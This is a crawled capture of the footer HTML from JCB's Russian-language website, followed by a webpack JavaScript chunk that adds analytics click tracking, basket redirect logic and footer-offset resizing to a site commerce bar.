                <a class="c-footer-logo" href="https://www.jcb.com/ru-RU/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">&#x413;&#x43B;&#x430;&#x432;&#x43D;&#x430;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/legal/" >
                                    &#x42E;&#x440;&#x438;&#x434;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x430;&#x44F; &#x438;&#x43D;&#x444;&#x43E;&#x440;&#x43C;&#x430;&#x446;&#x438;&#x44F;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/cookie-and-privacy-policy/" >
                                    &#x41F;&#x43E;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430; &#x43A;&#x43E;&#x43D;&#x444;&#x438;&#x434;&#x435;&#x43D;&#x446;&#x438;&#x430;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x438;
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9830.43180adad3cc80f4e3ee.js
body_size: 691
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9830],{

/***/ 9830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-sticky-ga');
const footer = document.getElementById('footer');

// the resize observer is used to update the footer offset when
// the commerce sticky width changes, rather than watching on the window resize event
const resizeObserver = new ResizeObserver(element => updateFooterOffset(element[0].borderBoxSize[0].inlineSize));
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_sticky', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-sticky__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_sticky'));
      }
    });
  }
}
function updateFooterOffset(commerceStickyWidth) {
  if (!footer) return;
  footer.style.marginBottom = commerceStickyWidth < 1336 ? components[0].offsetHeight + 'px' : '0';
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  resizeObserver.observe(components[0], {
    box: 'border-box'
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9830.43180adad3cc80f4e3ee.js.map